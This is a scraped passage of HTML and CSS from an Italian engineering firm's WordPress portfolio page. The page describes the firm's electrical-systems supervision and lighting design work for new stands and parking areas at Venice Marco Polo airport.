.post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{background-color:#24843d;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,.widget-area > .widget.widget_search .search-form input[type="submit"]:hover{background-color:#1a2f33;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:1px solid #24843d;border-bottom:1px solid #24843d;border-left:1px solid #24843d;border-right:1px solid #24843d;} .radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:1px solid #1a2f33;border-bottom:1px solid #1a2f33;border-left:1px solid #1a2f33;border-right:1px solid #1a2f33;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://www.youinit.it/wp-content/themes/qube/assets/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://www.youinit.it/wp-content/themes/qube/assets/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://www.youinit.it/wp-content/themes/qube/assets/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://www.youinit.it/wp-content/themes/qube/assets/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://www.youinit.it/wp-content/themes/qube/assets/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://www.youinit.it/wp-content/themes/qube/assets/images/Coming-Soon-Style-Three-Background-Image.png');}</style></head>

<body data-rsssl=1 class="portfolio-template portfolio-template-elementor_header_footer single single-portfolio postid-27091 wp-embed-responsive radiantthemes radiantthemes-qube elementor-default elementor-template-full-width elementor-page elementor-page-27091"

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<span class="ti-angle-up"></span>
		</div>
		<!-- scrollup -->

	<!-- radiantthemes-website-layout -->
						<div class="radiantthemes-website-layout full-width">
			
		
				<header class="wraper_header floating-header">
		    	        	                                    <div class="sticky-header" data-delay="400">
                		<div data-elementor-type="section" data-elementor-id="23355" class="elementor elementor-23355" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-3de79b73 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3de79b73" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6d5295ad elementor-column elementor-col-33 elementor-top-column" data-id="6d5295ad" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-bfb28 elementor-widget elementor-widget-radiant-custom-logo" data-id="bfb28" data-element_type="widget" data-widget_type="radiant-custom-logo.default">
				<div class="elementor-widget-container">
			<a href="https://www.youinit.it"><img src="https://www.youinit.it/wp-content/uploads/2019/11/logo-youinit.png" alt="logo" width="150" height="90"></a>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3e9bb224 elementor-column elementor-col-33 elementor-top-column" data-id="3e9bb224" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4e5504c6 elementor-align-left elementor-mobile-align-right elementor-widget elementor-widget-radiant-header_custom_menu" data-id="4e5504c6" data-element_type="widget" data-widget_type="radiant-header_custom_menu.default">
				<div class="elementor-widget-container">
			<div  class="header_holder">			<button  class="elementor-menu-toggle  hidden-lg hidden-md visible-sm visible-xs"><span class="ti-menu"></span></button>
			<div  class="wraper_header_main">
			
				<nav  itemscope="itemscope"  class="elementor-navigation" role="navigation" aria-label="Elementor Menu">				
				<ul id="menu-header-menu" class="elementor-nav-menu"><li id="menu-item-23670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23670"><a  href="https://www.youinit.it/" data-description="">Home</a></li>
<li id="menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a  href="https://www.youinit.it/chi-siamo-youinit/" data-description="">Chi siamo</a></li>
<li id="menu-item-24256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24256"><a  href="https://www.youinit.it/servizi/" data-description="">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-25100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25100"><a  href="https://www.youinit.it/servizio-progettazione-impianti/" data-description="">Progettazione impianti</a></li>
	<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a  href="https://www.youinit.it/servizio-consulenza-tecnica-avanzata/" data-description="">Consulenza tecnica</a></li>
	<li id="menu-item-25837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25837"><a  href="https://www.youinit.it/progettazione-strutturale/" data-description="">Progettazione strutturale</a></li>
</ul>
</li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a  href="https://www.youinit.it/progetti/" data-description="">Progetti</a></li>
<li id="menu-item-27424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27424"><a  href="https://www.youinit.it/downloads/" data-description="">Downloads</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24177"><a  href="https://www.youinit.it/contatti-youinit-vimercate/" data-description="">Contatti</a></li>
<li id="menu-item-26188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26188"><a  href="https://www.facebook.com/youinit/" data-description=""><i class="_mi fa fa-facebook-official" aria-hidden="true"></i><span class="visuallyhidden">Facebook</span></a></li>
<li id="menu-item-26189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26189"><a  href="https://www.instagram.com/__youinit__/" data-description=""><i class="_mi fa fa-instagram" aria-hidden="true"></i><span class="visuallyhidden">Instagram</span></a></li>
<li id="menu-item-26191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26191"><a  href="https://www.linkedin.com/company/34966686/admin/" data-description=""><i class="_mi fa fa-linkedin-square" aria-hidden="true"></i><span class="visuallyhidden">Linkedin</span></a></li>
<li id="menu-item-26436-en" class="lang-item lang-item-150 lang-item-en lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-26436-en"><a  href="https://www.youinit.it/en/" hreflang="#" lang="#" data-description=""><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
<li id="menu-item-26436-it" class="lang-item lang-item-145 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-26436-it"><a  href="https://www.youinit.it/project/aeroporto-marco-polo-venezia/" hreflang="#" lang="#" data-description=""><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" /></a></li>
</ul>		
								</nav>
			</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-16cd2a28 elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="16cd2a28" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		            </div>
            
		        	                    	<div class="main-header">
        			<div data-elementor-type="section" data-elementor-id="23361" class="elementor elementor-23361" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-44d9e477 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="44d9e477" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-29476ac6 elementor-column elementor-col-33 elementor-top-column" data-id="29476ac6" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2093921f elementor-widget elementor-widget-radiant-custom-logo" data-id="2093921f" data-element_type="widget" data-widget_type="radiant-custom-logo.default">
				<div class="elementor-widget-container">
			<a href="https://www.youinit.it"><img src="https://www.youinit.it/wp-content/uploads/2019/11/logo-bianco.png" alt="logo" width="180" height="90"></a>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-11d9042b elementor-column elementor-col-33 elementor-top-column" data-id="11d9042b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7d68da7c elementor-align-left elementor-mobile-align-right elementor-widget elementor-widget-radiant-header_custom_menu" data-id="7d68da7c" data-element_type="widget" data-widget_type="radiant-header_custom_menu.default">
				<div class="elementor-widget-container">
			<div  class="header_holder">			<button  class="elementor-menu-toggle  hidden-lg hidden-md visible-sm visible-xs"><span class="ti-menu"></span></button>
			<div  class="wraper_header_main">
			
				<nav  itemscope="itemscope"  class="elementor-navigation" role="navigation" aria-label="Elementor Menu">				
				<ul id="menu-header-menu-1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23670"><a  href="https://www.youinit.it/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a  href="https://www.youinit.it/chi-siamo-youinit/" data-description="">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24256"><a  href="https://www.youinit.it/servizi/" data-description="">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25100"><a  href="https://www.youinit.it/servizio-progettazione-impianti/" data-description="">Progettazione impianti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a  href="https://www.youinit.it/servizio-consulenza-tecnica-avanzata/" data-description="">Consulenza tecnica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25837"><a  href="https://www.youinit.it/progettazione-strutturale/" data-description="">Progettazione strutturale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a  href="https://www.youinit.it/progetti/" data-description="">Progetti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27424"><a  href="https://www.youinit.it/downloads/" data-description="">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24177"><a  href="https://www.youinit.it/contatti-youinit-vimercate/" data-description="">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26188"><a  href="https://www.facebook.com/youinit/" data-description=""><i class="_mi fa fa-facebook-official" aria-hidden="true"></i><span class="visuallyhidden">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26189"><a  href="https://www.instagram.com/__youinit__/" data-description=""><i class="_mi fa fa-instagram" aria-hidden="true"></i><span class="visuallyhidden">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26191"><a  href="https://www.linkedin.com/company/34966686/admin/" data-description=""><i class="_mi fa fa-linkedin-square" aria-hidden="true"></i><span class="visuallyhidden">Linkedin</span></a></li>
<li class="lang-item lang-item-150 lang-item-en lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-26436-en"><a  href="https://www.youinit.it/en/" hreflang="#" lang="#" data-description=""><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
<li class="lang-item lang-item-145 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-26436-it"><a  href="https://www.youinit.it/project/aeroporto-marco-polo-venezia/" hreflang="#" lang="#" data-description=""><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" /></a></li>
</ul>		
								</nav>
			</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-30dae2ba elementor-hidden-tablet elementor-hidden-phone elementor-column elementor-col-33 elementor-top-column" data-id="30dae2ba" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		        	</div>
        	       </header>
			
								<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner" style="background-image:url('https://www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting.jpg')">
									</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
		<!-- #page -->
		<div id="page" class="site">
			<!-- #content -->
			<div id="content" class="site-content">		<div data-elementor-type="wp-post" data-elementor-id="27091" class="elementor elementor-27091" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-637edac elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="637edac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-d4082aa elementor-column elementor-col-100 elementor-top-column" data-id="d4082aa" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-fa4d8db elementor-widget elementor-widget-heading" data-id="fa4d8db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">Aeroporto Marco Polo - Venezia</h1>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-4b85eb7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4b85eb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2ce5e81e elementor-column elementor-col-25 elementor-top-column" data-id="2ce5e81e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e01f524 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e01f524" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-building"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >Tipologia edilizia</span>
				</h3>
								<p class="elementor-icon-box-description">Infrastrutture</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-7504f7a5 elementor-column elementor-col-25 elementor-top-column" data-id="7504f7a5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-98b9d92 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="98b9d92" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-user"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >Committente</span>
				</h3>
								<p class="elementor-icon-box-description">OWTC</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6bbd6b6a elementor-column elementor-col-25 elementor-top-column" data-id="6bbd6b6a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-059967e elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="059967e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-ruler"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >Estensione</span>
				</h3>
								<p class="elementor-icon-box-description">60.000 mq</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1e14471a elementor-column elementor-col-25 elementor-top-column" data-id="1e14471a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-484a344 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="484a344" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >città</span>
				</h3>
								<p class="elementor-icon-box-description">Venezia (VE)</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-43b04a93 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="43b04a93" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2343b356 elementor-column elementor-col-100 elementor-top-column" data-id="2343b356" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-23ae7953 elementor-widget elementor-widget-heading" data-id="23ae7953" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Il progetto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6c5e77c1 elementor-widget elementor-widget-radiant-separator" data-id="6c5e77c1" data-element_type="widget" data-widget_type="radiant-separator.default">
				<div class="elementor-widget-container">
			<div class="radiantthemes-separator element-one text-center"><div class="radiantthemes-separator-block" style="width: 50px; height: 5px;"><div class="radiantthemes-separator-block-gap"></div></div></div>		</div>
				</div>
				<section class="elementor-element elementor-element-64701add elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="64701add" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-1f620ddc elementor-column elementor-col-100 elementor-inner-column" data-id="1f620ddc" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4748dd73 elementor-widget elementor-widget-text-editor" data-id="4748dd73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="margin-bottom: 30px; line-height: 1.9em; text-rendering: optimizelegibility;">L&#8217;aeroporto Marco Polo di Venezia è un importante scalo italiano. In particolare l&#8217;infrastruttura è in questi ultimi anni un cantiere in continua evoluzione. L&#8217;aeroporto ha subito la riqualificazione di tutta l&#8217;area fronte Cargo in Air Side con la realizzazione di nuovi stalli, inoltre, sono stati realizzati 2 nuovi parcheggi per il parcamento dei dolly e dei Cobus.  Il progetto, realizzato da One Works S.p.A. è realizzato su vari livelli.</p><p style="margin-bottom: 30px; line-height: 1.9em; text-rendering: optimizelegibility;"><span style="letter-spacing: 0px;">L&#8217;incarico è stato principalmente la direzione operativa della realizzazione degli impianti elettrici a servizio dell&#8217;aerea di intervento, oltre che la progettazione dell&#8217;illuminazione ordinaria e delle verifiche illuminotecniche realizzate presso gli stalli aeroportuali e i parcheggi di nuova realizzazione. </span></p><p style="margin: 0cm 0cm 0.0001pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"> </p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1b72504 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1b72504" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-8d3216c elementor-column elementor-col-66 elementor-top-column" data-id="8d3216c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
